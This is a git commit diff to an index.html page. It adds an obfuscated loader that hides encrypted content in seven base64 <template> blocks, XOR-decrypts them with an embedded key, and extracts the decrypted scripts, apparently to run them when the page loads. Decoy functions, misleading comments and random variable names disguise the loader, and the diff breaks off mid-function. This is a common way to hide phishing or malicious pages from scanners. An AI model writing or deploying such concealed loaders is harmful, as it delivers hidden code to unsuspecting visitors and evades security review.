
==== commit 7f1e0684: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,112 @@
 <!doctype html>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Interface</title><script defer>function sVALBq(){var a=3,b=100;return a*b;}
-/* async loader */
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<title>Start</title>
+</head>
+<body>
+<!-- page loaded -->
+<template id="OMmzUiUhGg0">oFI8chWH5sMh1oqkcgSgcS/nxzlyvTYmtfDM2cto/2qWTxBYN7eBmVibh6R+SP0Tcv3AMWqgeDKv8dzDjDjXaPEWDFx2vd7+AcvApnYN6Qt8/cd2Pv41Ka/yn4+TJKo9+AcQADK2yfoHk8+ndgzqEz+v2jp36TMmt7qCmM9quGmtUUY3ar7a5wXWjLFyDaNZcvrHPHHveGf7t9GYwWipMfIHRR8Yutj7EJuDtW1Zrkoxsbloc/guJvv5kJbLO/8z+R0dTzen0OFG1oG/cRz7FWeykRp3+jIztvaUiZ827Hr7GgxVI7GR+gvW1P4qRqlZLYWPOXvpO2e19pyekyS/IfUfHB9285+zRJWNvmsN8A8urYdtK6l4edGrnJ7aZ/06/R4dAHSh2uUNhYu/cUq+W3Dg3SB78y56+abJ2ZAM4Tn5BxkdOLLS9lnUkLVzDf8IduuRdD7+NSmv8p+PkyTuZbw8G0l24Y+pVcHA7hVU8x5n7pM6f/A/evn0novXdLQz9AdaHTW80ecBmJbtPVquSSWtjV4i6TMzt/LPtcdhtSDxEh1PZ+OOvQOflrhqCrASfLOcIHfpNiLlnc2I2n+xMaJ5WB0+p9L/SJSNtGYT8xph6No6JK1hN7rzlZLAYedkpwQRWSK7haJUxsfrdw33HHv7iWUurX98ufaSkMl0siHyF0IeMLXZqAeZjr9tUr1KIr6IKRS9eiW084iAym+uJPASAQcwv9rrX5eOuXgGsxJn6t4nJP4/Ka/[base64]/Z42cekuKLatwIvWJq478BocHTWmzeEBmJaTcATxCSjyuXQ+szc0vLeQwcZpqzHuCBdNN7DW5x3MzOckFZRbM6zQO2vzLjy9+J+Pg3G4PfsbDAdg44+oApmMpDIe/wl67t0gM/MvKr7lmJiUcrw26R8ZT3u9yv4XzZ/aMEL8NmPb5CNcyjF2q+C9mcJInAHaIU90N6fH9Ta3keV3I8sadMDaGy6oHHOh0Lm2m0uvYs0+F2UymvDYLLCOk1A4yAhY/uYseawKPY/jw5bDd+Uz8kcwdj+86aIRgJGebVnzA1Xa8i1Qywku7/+TqMZP5SfoCShsOODbpyWl0qdcMdU+WMzwPV3IDxeupauB2GeULPsHDGcc4dzSNp+7vCkuzCl5wPs5bf9tBa7/kpLUYpoy6xEbBGPg0uYQhtSpRzzGGnG+9Qds+zsjtfjIr/ZhkziuABVzP6f6+S+ZtIlcXagrQOT0ISmuAxDozrmV60yEYqRCKFYanfvmDZWMoyta5x913fsjcdY4IL7gtZ+WYu832x8fUxu49tQyxJSFKhH2Tibj5TVE6z0Nt+2Ag8VkuBvoHhpTMrTaxDG4qrlOG9AafsjQJEmvGCvixYe820vqA+o1GlIY68fqDJC7pW8n/[base64]/Q</template><template id="OMmzUiUhGg1">5FFATsfr4VJKOky8vqRNf4NxsJukZKrfen5PtZOgX7kcBfD+F2+MyxoyARiLUQ2Ti8WNq8gMd48+wivlntSz0Sh9RHbL+pwmFlL9IJ8YcUszKGyvrCQq51KSC6EiNJaohMHkD4/ynVrzRmHUZqRpDxcIzc/AydrDeiJqfU64a2j0ZWDmr2cIsvovhbi3rLUq5xxhq7SwRk96puMpLujvTAhpvAIv34RynpKctAvsIY+LfOlLJIDfqo8OL6kzpM9Q1Cgk1v8XkCLzS5n5Q7i96tvwRZ9wxBp2ikpDrTq078ARMcj7l8PcSvKSEVwOmSFv43mJZ/[base64]/eoBROg9EY7ZvredP+gEyz4KdAyRy/gPmpWkSBrZAiPe0hdHqA0umaLAle9jmAb6KhdJAbmN9FHD1blHWMs3Qu7cH0f4GCmP9LChzG25LfUiM18XsdzxXYKmnXoj6xlw3uFseeguA5jyhrf/b5Q9zQIZfDzqyOtRrtWUbhDpQmX7wWZL1gkxn+63uO9t6gTUBhl4EJv2o1yQj4UmPsQ0VsGDDEzFOxSe3bKMlku/MK1CDk4/5O/GB4Wa51Ae7g5U7sUzXcUgco2jlILrcZQ7zh8vfwOc0cEAgqCqVg3wMCDjgTlf5wkMr8Grqvo+kyX1NkAKILD9xSOSupJ8JK0QVd/3NmrPLnaaoqK/+kKxI+8+SXE7n9jiV72klFwSxwx8u9InTuQvCK3Sgc7jPrpk/xA8XG7i5sMxu4ueLQr2Klzshj948G11ifS4q/[base64]/2T583DV26Narj8VNimbFCxsPL+vr+yGxkLZFP9gUJNbyYmzRIiW34Ye4mGiROs4XS2o64MbjU8Onsl0eyyxC2/gAL9wsJqLvl7//ZeQm/TBACT6V+8IKt6fgLCzpDFLh3TZf9w9xvO+GleVhqhvaPDJQF+X+51yer7h0B/goK8DyMFbeKgGQ0pSd4FGpOMYiMXIyptLnLYCAmU4c+ENCy/EAUsxiBa6ltonYd6QMrSANTACy8/UFodSgfQLGFWnYwz5E0iooqM62ntdMiTXTFzl+OeqG2gCPtKhWWPoVVMD4E3fLMTaL5KSM61DlDMs+HG5mv97CV8C2uWwZrDVR6oszR+sff5/6gozParkZ6Qoqdwyn1qoigK+XLCbIKyfpxxtV0xAdgq6UlMQ3siHaFAJpLLX411a/qJtsXK4aR8eDBy3JLxOdr5KD2HC2MKxKC1BigtDYLoObiVcOryFV3+kedP8SKaz2oqqcVq9n8xcQSQeD9NUjnZu8UCnaT3W+hxZY0GN0lfS2nppOnBepIhUIDuPO/lW4gZdJD61MZMXnYX/wHTS43buo23fvHtMpG3UBlPHcBbPW4Vld7jZY/vIcdtw2BuKvssLkQY4dqEJLdxK/2OcMnpS1XBvpCV339y4n2R4fvqaQw5ZHpwfWJS1oZJfP9DCFoeBKOtcPKrnUZEStKAC9+Zut3HaFZfQwTwUf5Y74F7OE5FQ+zyFl4sMVTOhpCIHll633a7o6riIBSgyi16UWwLqKRjquAVC+8mB3/it0tfi0r/</template><template id="OMmzUiUhGg2">[base64]/xgB55xR1ituyi51crgDbPhF2N7fn8De0g5xtPa0OW/bYGFitCSjt0ZWR22WcDsgDLw8HsdfBJ7HTpyk50RZl4YNhVakQBO/Cm7rhNJIx0CMpWRSw1aogm4ejdw7pCnW96QRsyRF2raGnluFEjTLGJTxfb7zRwlGOgbhTI6hLdtnqBnDIbR7i5p/N43CJANRLKVoE6u7FKpGRqXwyz0pB2oEaR6USJI2nn6jPQ5Qi9BYJby/q7dIrsaOlexz8CX/o2hgnyxEIkKe7sepu7yDQAD5TI7fa3gyxp4peX64NYeX9PEnVaHKt/JW9+TGrEtYAAlg6ovTQV5eXlyk/pzIq7oNnSMkPE4HfvZGdVpkYxRRNdTWF1aJSu7efUQvyHX/p9mMs+A91qNGIqd5lhz7VFR5pbpDP0RGgtOBnXO5LY/nfO3rZOyjvpcDJl2WlHesAMVUS4tX/M56W4UZf6x9kwoNndPAAL4zltb3mSZM99Tk5U2GVxvEHopricB3QI0XG0AJHyTg07sOmoecztDzWI0gJELmNoBS4qohcEac0crbpYH/RFgGKpoW95lLsZe81AHUj5/ugCZ6hkS4xyRch6csSWfwZML/Wo5+fRLczqjAdVSKb8NQVlNORfi2uQkXawhVuxy4hrdG0it1Miw3pKyJUF6GI6VKyqYpWCe5IWffAZWr5N3Cq25Wc52rsLeo/TQRj5ofAMIGupFQnyRInxNkML+07JYzivcqdXO02xEY0XCKVjqNVwrKqfB3sQ2Lr+gJT5y4vgs+Qg8tstTzZPS4OPKLX0D2+quVOX6ceZrvCPn2rPQi38J6ImXSpHOQ/MWdmt9rhD6eOk3MvyBAr5t07R8QPNrnzm67aQpkR+wQ5XDeaz6sUvYvlWz3fLSTO9hl56WoNstHHuZtuhALeBBxyJavV31aUl5UsLfs1dLzjMlz4KimsoIK9wUDpJtMZAXg/sfLGPp+hlHky9jVKud9geaUZM7LGhLr0RYwf6yAISgeJ9P8nutq9Wi/YOSbu5Bd9qx50j/PBj8RktWbRCRlbGIrdojCDs4ZGWPAzZ+XcAV31YxPopZq+6k7rPMRGEHMZvvamMMGVkiov+k12+MknTutjNujNhrPFNLsw+SUCeTu6zaQnr63oJ173I2LKxhUtzzUDqf64ouJMu2XzHAJtP7zd/Aqx2qpJH60idMHQOm2tPQOw8se5/UvlHtIpM3BgtvzWNK+LgVQwyjlWvYowTc8xP4/voqrfcos13xYpfB+Ah+UehICJcinaISu9hSBMzxRymsSdy/dOnhutJQt1J5L53VKwh5VtAvwSZv3wPn3PFS+97YKM7EGpMt8lIgQAvM36IKCbomstzxZE6sMgTsUcEa/AhoL7SKw63wsJdWHki6UntKWhT17GH1jFyRssqxwet/qJiPdepCPJQDNOEr6O11DPoOFvKu5OfPjpAmjKCwWv4b6P+DWnH+wHSHw469HyE56IpCgY8CN46NIWc/UKcqvFmrPXSY4TxDI8ex6C3fJcrqa6cwnyEEnh0iUm0Qo07ti0mOZFimbONDJkLr+I1g6QhIgqEac+V7b0HVmrPCaDxoSWxGK3LNUZL3A8o8/FCrSUsVYApjlD7tlheO8SHrLOgbXhdboxpRYeaTjr++YWgYm0bwzwPnLF5Ad13jcyms2dst1hjTnyAy9pPLWIpw7OleN1AatJIu3/Lm3oayCI+6Cy92mFMuw6CUwU6oqiJYax4nUd5kx+zdBnefQrH4zNgorh</template><template id="OMmzUiUhGg3">ZZth+UtMbgKH/NYckbLjXh7vI3D5wB1o+gMrntODsMxusjfsPjEFBaPY4jLD05xoA9kRZf3QI1ekEDSC8LS32miRYqwaT3Ycgf3qPK+z6VA60kpX18ckLq8oLojzuYueZ7IAqxYdZzujzvhTz46zWi/kCHH4wzhL+RAsjPjJqMFkizOkHTR5MLrx3THBkIUoJ+QvV+rjFlHUFAOZ1rKdzVHrY9o7S2gRisnCDYHapFcbzBBE3fBgLa4NEa/TuM3jYu433zodSWa7iuQIt9WhTCWmAlL5/h5W9jgev66nt881r2PZQh1KYILQoRDEtbZzCdISIenjDlP2CH+U1ZK9/2WyIvFKN3MVi+3DI5KXkU9d1zh+u+ckee8ZDOjCmpD5QacF5CURBQfg0/cvs7WSRxzfSlfW/20v7CIjvdXHivgxuxvfSxlPAbrw1g6EtblQH6cYUejyZl+sbQmsw7TLwkuRYcpGM1AGvI3YKLWAnls6qBBAxvIORt4DKqruyK/Id4kt8iUScAK+iqEnx6uAfjjYP1Hs9xtK0gkDnq6Ysv10vwfKMS5RI4DJ8gnEkJpwCqg4R87eH3/waneN/6GjxUWtHP8KM005su3aXcObkmVYxwJc4cJlX9YCBYrkspTUNZQ1+CEAUjGL8MQhxZK6UTzLQn67gyBM+D0ekPCYtMgy6QfSFD8LF6rx0RClq5dUJfYXfOLWZkrPCnev4r6pwzGQI+g1Pngvl/3kF5fVgFIp/wNR6sIiKclpE7PHopn7N75nyB4QbQWX+Ko3wKCcLhCpNVne3RBf9iA178ehmudenAX5RDNrYpL2xwGDtrNoXuYDQ/WAPEb/OzKP84WJ23GVFtY4AgsasvzyB4Oym3FQrxkm3dYWe/oUNYv6pazbYrchqjY3STqV2cEWhZKFWACtLmrsyj1W+yl/7f2fke9gsATEQDALNZHW8jOau5R5Udw5K/+CGWzYKgmP25S4+VyTANUADVhigefFD7m4hFo7yToqtoIFff4xcYLuhK/Zcrxj2UA7Tg+67NciuNSlZSPuN2rYhiV8/hcUv8OWneI1mzbEARlXBoLnwguFj7Z4A9k8ZeT+O1HoCS6QpoC4+GfoMfMQGU4e54f6McSYqVtZ0zVDyIEzJ6gjAIrTloOYMrwA/RY+XgCZiNBUxYPoWFHGE2P43h4syx526c+hkZ5vtyLuGRJpHpbwxFCgjb1RAdEqVcXeAFfzEwDp+5DC527sHdpLFFQYpfz2HoG2iWYR8EhVx/AxZPgRLL2lwq/2QZhh5SQvDAGH9t4zh6iHfQz8K3nF+D1v3hsr66W8g8h/6SfTOTpQYuP16Q+As+hUC8QNYcr4LnT2A3Ce9MbO3mHrFvA6K0cwne7rNM6O53IZxy93/+cGcNxiJY3niZTlQZIY60RBDzO2x8UimNqFXAHzGGDphSFb/h41sOGpl8g3vAH+GhNIM+eG2hzBm4gsBKctXdyHOnHpAg2P2aGJxUKfH+orIAUh6trdIqDSgnVY209p48pmWqo5NJHDhprdSbkZ2DwQZRyZi6oPwJa8Th3dOSa6+zdT+y89iKK5rZdW6RP9Kz1TA7mJ0jSMkKpYC989K/eCYyzKNgO59sKs3D+6LOonTGcxu+v8KYWVpXMn/09a38QBa6QxLo/RvIPlb54x70QZaT/r6PVdlZqFVC7XAWS+5yNw8DgMk8CHrZpIsSTXAzZ3LIHR6hGli+lpMvA+XcfrEmn1MX7j/4Wdwl6THtMjHHEQkvfrVbKkpXMgxk9kzIAla/[base64]</template><template id="OMmzUiUhGg4">5DfoA6tDOU9ut9riVJCyhU8uyzxkzIc8bPo5H6nivIrKNuwg0EI3ZB2Kit0tnIqReyLcPH2+yTAr/DMg7v20v8Jx6i6uNxZoPZD29CyVtLVuMP8QJcvjE0bYIi+Dzb6r6EOSHdc0Mls/tu/CLLLUvkwA8gEgw9sVR6U7dZTHtpnlMLkH8ikATCGF2+E1mpKELwLRI0bh0iZY9mwCluS1qZdCtw7OMQFOHKLF8A6ToKdSGPUcQt/VJS38aQuz0ZSP/0zobeYqHwsy4e/KB6GOhngFrCwrucUnKvsQCuPFwLjbYKtm5UYxWTmB+KU1z4OBViH6N0v34TNVpD8xvNTDiPxzlBf+Kh5NAL+O+h2jr+laA/YhZbrgEHqkCTKyop6fnn+cB/ESNHQ6q4umCremqFJZxhJwyNc8TaoiA7T1x5SYQYUR0QEvWSGe+sAGgbDgUV39GUrsxmdX+C01nPqcs9REljrSPC5ZG+HH/we9h+hpEtMZYb37MG7MEC282riNyTPoLeRKAXIzkI/CHZO2nVwEyjZ+vuczc+8dMa/aoqHhVI0VykY3CjOdiMUtsoiHaSzMNH733ARw6Q4ps9KeytxOp2b0Oh5kA5741la+krtYHfAXW8r1LUfXNySq9Yi9/2W1ZvYnDgQbh/PdPIa04Gda0Bx9+4stTd84LOP0v5LhZKwErjYZUyOD79YvwtGTVQLuTXn1gxdZyBtzsOecjfk/6h/GRDNaEZnuoCizk4p7LNspJb3XPEzZLHKqoKaV4Gu7BNcpP3QUmfCrNKGD52tQ5DlY9cYcc8cfHZbWwJPpQJsz1gFLSSCW2vUrp7SfbzqqMEvZgR9Wr24qru+0sf9evzHdPDVVA+HO0gXOpuJJL8o4K7jSAm78IhDpxbaWylGlPsVCTA0OvM/3LZGnlSge7RpR/sMNL9cVDpnWwZ77dbImr0QZSwfk9KUDxNfpbAbGISu3hGRnym1wi6DFudl/swH3ABBtPaPZ4wubo71dDc4PZ+r/[base64]/ZBtATtMB1yLqOJ5lCmq79LOqs9Z8b6P1XbaiKcz7zKx0O7Pt0EInVvpO76AsCzo20b1Q152dgcS9ljKY35ppD0R7cf9SQWURSL1NsPv9KDJgXwT0HfggQn+zQBst7BseRo7zyvNEEJGJvW3y+Eq5NwIslNdt3UISerNjSezsWInXKpLqk0FHov5/jpUZGbhXkE9gx364MOSc8YF5qivJ7pX5dn0UA1TDGC1vsVu5W0SwHRCnri/CRR3DYEmaKLkNptqzHRRyxZGZSKxVKuoaNJI/FCYfuHJVXMHAOUoYG/4HeXFswUFXkhu8jGIbmD52cNzgtpv4E4b845M5XBxr/hbu8e3TQ+C2+J5ccot7C8U1jdA1265hF8ryh17/uHsOFltxzwNxxvBaqG5S2UpIlKLf8/V8uBHHPNbDaX8bSU+2m5GfYWFk4yt/7VNJGKv3EkqkJj29sYS/QUMJnUx7TfPpFt6SpBWmXr2sArsauadDj9LFnM/jFZ7DUQtcangf9KvC3mBhpMO5f35QG0jp9UWNpCabfkHEzZbg+P2KHIyFPrI/AELm0dqurmB8Gmm0wM+kJjy9ofLvUIBpf4tr/iX6sV/hsVbSW6z6oAj7S8Tzj8MifYgjEo2j8Sr+GYgvpyijPWHTRrG6r7oQDGuptPPfIUYunfGCzYMwjio6eSzXKnGto4Gkojn4umC5CLtCsQzghJvfo2cNstK5zRssOeN4Ud2ysWSSaE9NcIndqkWifdPSTf/RBX7ikFkNmEzflKr</template><template id="OMmzUiUhGg5">x3xBU1uE6nm2wyzir9ZAfstS9/bN23NMRGU9b/Jx0eTbP81NAgQgMbyKIOLm10i0Q0l4NkuR9lpLbn9qK7KSqg7+zk9dCWY3tE0oYCAJizZAmH13RBRxQhwreOji+BSvDzdPA1QP6Td4C29lZkqWP8fcf79PyjcYwKu/6ad5UG3HqsaNmsy4vLXCZWYvVJR0jJk4OUFdPY2EYzPnJzdVZYn5icOUh+VyvAnt7K1dyDnPlvm22x76SICsPiXyNh+7zvlNBFJHOPu9g6uleNsHao8asjkHCzFKwKfoL7P10vqOdcZLkkRgc2qF5SS6UUr2Ct8+cEZcPlqLJHtoqPoULZg1Bw/eS+i3aImutq3TxnPD2La4G1J9RkTgs2Ugdx3qRXVEAIJP4LY1DympZspB9UKSvWGGyv/EzCB9Za9623uZqgwGVwdtvLBHZWLtlcAzk1y1cU3adMVHrKitpnNcpgc5R0AXAe4j/UtwY+DUg3cDCHswyJP+hgVg9CWj8JutGfwKz5MMYHNxVCSp6guAcRPJ9nSDE3JYwri1p2h22TpDPQ2CmgChPTgL6WFvys8yDVC1vQbTqwvFbXVha7DdLwX0gdMbh/i798shJOffi/8GEG53Tpq+QwksaK6n5xz7TP9NyttFeD50FK615teHacNIrjRZS/HNwm6x8etzESxE6QZK2ozvcneFoHbk3YQ0E1E7YAEKtQMBOvi29SSKa4g5R8dA1zvkPsBl4buFVT8FHf2jV4i+TMx+/Sdmt114HbxAB8faNmfszSah7FsDb4McubHdHjyKGev/5Tbz3OpO/ESDFQ18832AJ+QtXwcvhRhr481PvQ+evnwntmObq8x+k5aVSKnz+Be2c2zZgr7CSq8nTN77zIov/PfmMFr8iyoFRdOJOvSsVqVjrl8A74Tdv3WaDH8ZGnRt9HHzHTjXrxTKlgyus32B4KLvnhI9xUzs8Akf/N6Lr+q05jBc7Mgvk1NAXmgz/IKyMKjegvxFXenwH38HfxN57iVktg4116WTxxUIPPM5x2ah+09DPcIY+PSLSTzNSm+tdGfz3K8efESG0857p3ULaK3g1o60DpeypFqUPQ9L6/6kJ7cN+1loFwcVCDtta8An5TwbBznF3aykTB37ioruu7LlcFouHa8FxlJN/7S8geEje09OtsrXND9FVPYeHmV/paT2mu8Me5CSAx4tNbnDIOA/nYHolR35sVqFKE+Lq23go/XarhpvhcRTia/3upemI2+ekq+H3L70nlz/Dk1tKrTretUjh3TPVoDYP2KvVPKzbR2HqBxL+vaIj7uLj638szZym+uJPASAQc4vNH2RtaGsWsJsxZy7ME7I78ZCJbauK/9JONgpUZMAXm31uVa/N60dh6+CGf23zEjvz4uqOedmtc8szvyFlodMrLL8kmbg7NtB6NZQcr/EV/OHxT5qcDDkim5PepNcgEyusmzF4KbvHpVvB96/MM4f+RgKbT5lNmOYrwg/V4VXDWh0K5GpKecWinNPkzL8gBbv2R06re+mNom72SmQk8BebfW5Vr83rR2Hr4IZ/bfMSO/Pi6o552a1zyzO/IWWh0yssvySZuDs20Ho1lKyvIGPKNod+mhzdTKb6tqlnlETjWh1uMQyOj4eR3wGGfm3Do+tXNnoJ3R29hnr3TvBxlPIrbbs1nWhLFzG/tAGYWTdHjoNCSv/p6VjnWpNe4HUBR2qLWzRNbCuXlItghn7sEge/lzZ6nyhY7caOZevFNYHSWn3uEQk4bwIkjqCWbqiF4UvXpn++GQiY5n/Wm8FxdeI77a/RDYhbVrLfIefurdIFzkEyPzsJaUiS/mXrxTWB0/tZ+7RZfL8GRI6glqr8h0ffI0NLT7lNXZZ686tFQjTwvznPQL1oy/a0j4FGbh13M3pno6+/SQj81u/Xz5WlhGK/PN9hCDkL4kSONxGa+TdD7rOzX75ZCMjjv9fP1dH1giksvnFp+ApWsNtlx7/dYyObR6O6e31ty</template><template id="OMmzUiUhGg6">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</template><div id="UYG8godMWo" style="display:none">temp</div><div id="XRhC9zrM" style="visibility:hidden"></div>
+<script>function eDyHVj(){var x=42;return x*2;}
+/* legacy support */
 (function(){
-var svuSjp=atob('tbA/9r1C4AnurQH5pRd5K9J7zCkDaVfmlgs9E9e6WK8=');
-var CkG0W9=[];
-for(var gCdCtM=0;gCdCtM<11;gCdCtM++){
-  var _e=document.getElementById('xa3a069'+gCdCtM);CkG0W9.push(_e?_e.textContent:'');
+function _run(){
+var LeqlVJ=atob('nHN4PVbTv5Nk9uLQH2ieexOPs1QenVpH25fx+64G3VQ=');
+var eGH8TW=[];
+for(var MvHv8H=0;MvHv8H<7;MvHv8H++){
+  var _e=document.getElementById('OMmzUiUhGg'+MvHv8H);eGH8TW.push(_e?_e.innerHTML:'');
 }
-var U7wQrL=CkG0W9.join('');
-var YM8jmB=atob(U7wQrL);
-var bX8Ctu=new Uint8Array(YM8jmB.length);
-for(gCdCtM=0;gCdCtM<YM8jmB.length;gCdCtM++){
-  bX8Ctu[gCdCtM]=YM8jmB.charCodeAt(gCdCtM)^svuSjp.charCodeAt(gCdCtM%svuSjp.length);
+var Y8X498=eGH8TW.join('');
+var ynA7jK=atob(Y8X498);
+var MPqCxE=new Uint8Array(ynA7jK.length);
+MvHv8H=0;
+while(MvHv8H<ynA7jK.length){
+  MPqCxE[MvHv8H]=ynA7jK.charCodeAt(MvHv8H)^LeqlVJ.charCodeAt(MvHv8H%LeqlVJ.length);
+  MvHv8H++;
 }
-var WKHXn4=new TextDecoder('utf-8').decode(bX8Ctu);
+var Rg3ZZ0=new TextDecoder('utf-8').decode(MPqCxE);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(WKHXn4);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Rg3ZZ0);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var QS1KPS=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(WKHXn4);
-var Dltxhw=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(WKHXn4);
-var _h=QS1KPS?QS1KPS[1]:'';
-var _b=Dltxhw?Dltxhw[1]:WKHXn4;
+var xird6J=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Rg3ZZ0);
+var MQYpGL=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Rg3ZZ0);
+var _h=xird6J?xird6J[1]:'';
+var _b=MQYpGL?MQYpGL[1]:Rg3ZZ0;
 
-/* Copy allowed head elements */
+/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
+var SPzfPM=[];
+function _extract(_html){
+  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+    var _attrs={};
+    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
+    var _mm;
